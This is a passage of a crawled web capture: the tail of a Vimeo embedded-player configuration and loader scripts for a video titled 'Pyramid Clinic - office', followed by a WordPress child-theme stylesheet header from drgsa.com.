mit=opus\u0026pathsig=8c953e4f~hsMraKBSy_U6dGN-8VijV5ZWkTvG6JV0eGaKfl4iDe4\u0026r=dXM%3D\u0026rh=17gS9T\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["2d21fd26-29c2-412d-ba3f-18489da96596","4f293bd4-b7d5-45b1-b194-a9be07366019","ece18e31-b259-4ee8-9943-161f159be9a4"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.drgsa.com/aiovg-videos/position-of-office-according-to-vastu-shastra/","cookie_domain":".vimeo.com","signature":"9ece795453ab7a6f985975c02870724d","timestamp":1769232804,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/c4d1afb7-c51f-45a7-8177-006df473e8e8.0.jpeg?ClientID=sulu\u0026Expires=1769236404\u0026Signature=2f6210551076101c24579fe0a19e52e76182a0cf","height":2880,"width":3600,"frame_height":240,"frame_width":360,"columns":10,"frames":120},"currency":"USD","session":"8d886dc7dfa71e0a7101361339fc9a909b333bc41769232804","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.16.23.105"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1481710976.1769232804","ai_widget_signature":"51189f93b5ecb6b34b51996bc4aed64f291a402df78a07e1fe3c712a84a370ab_1769236404","config_refresh_url":"https://player.vimeo.com/video/359963407/config/request?atid=1481710976.1769232804\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.drgsa.com%2Faiovg-videos%2Fposition-of-office-according-to-vastu-shastra%2F\u0026session=8d886dc7dfa71e0a7101361339fc9a909b333bc41769232804\u0026signature=9ece795453ab7a6f985975c02870724d\u0026time=1769232804\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":359963407,"title":"Pyramid Clinic - office","width":720,"height":480,"duration":249,"url":"https://vimeo.com/359963407","share_url":"https://vimeo.com/359963407","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/359963407?h=bb3ebc1d41\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/814673663-7de2a77a66fb89ad28431dfbc4714cf26341a24d12eb6215117dd3824a4b2f90-d","owner":{"id":164704860,"name":"Prof.Dr. Giridhar S. Shetty","img":"https://i.vimeocdn.com/portrait/95495080_60x60?subrect=25%2C58%2C1032%2C1065\u0026r=cover\u0026sig=7492aee321c5364628c22352dfc2a96f3ed3f090fe1e051ae8cd1f28ed09a534\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/95495080_60x60?subrect=25%2C58%2C1032%2C1065\u0026r=cover\u0026sig=7492aee321c5364628c22352dfc2a96f3ed3f090fe1e051ae8cd1f28ed09a534\u0026v=1\u0026region=us","url":"https://vimeo.com/user164704860","account_type":"basic"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":78769618,"file_id":1474741790,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"channel_layout":"stereo","ai":0,"locale":"hi"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiOGQ4ODZkYzdkZmE3MWUwYTcxMDEzNjEzMzlmYzlhOTA5YjMzM2JjNDE3NjkyMzI4MDQiLCJleHAiOjE3NjkyMzY0MDQsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.a3VXiZC-CZrI9S6o4QwmcPGApnvub17dhd8_WK5ul3Y"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"promoted","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":1,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":1,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":1,"title":1,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/359963407?h=bb3ebc1d41","thumbnailUrl":"https://i.vimeocdn.com/video/814673663-7de2a77a66fb89ad28431dfbc4714cf26341a24d12eb6215117dd3824a4b2f90-d?f=webp","name":"Pyramid Clinic - office","description":"This is \"Pyramid Clinic - office\" by \"Prof.Dr. Giridhar S. Shetty\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT249S","uploadDate":"2019-09-14T07:53:29-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.drgsa.com/wp-content/themes/edumodo-child/style.css?ver=6.2.8
body_size: -61
content:
/*
 Theme Name:   Edumodo Child
 Theme URI:    http://demo.themexpert.com/wordpress/edumodo
 Description:  Edumodo Child Theme
 Author:       ThemesGrove
 Author URI:   https://themesgrove.com/
 Template:     edumodo
 Version:      3.1.0
 License: GNU General Public License v2 or later
 License URI: LICENSE
 Tags:          custom-header, custom-logo, blog, theme-options
 Text Domain:  edumodo-child
*/


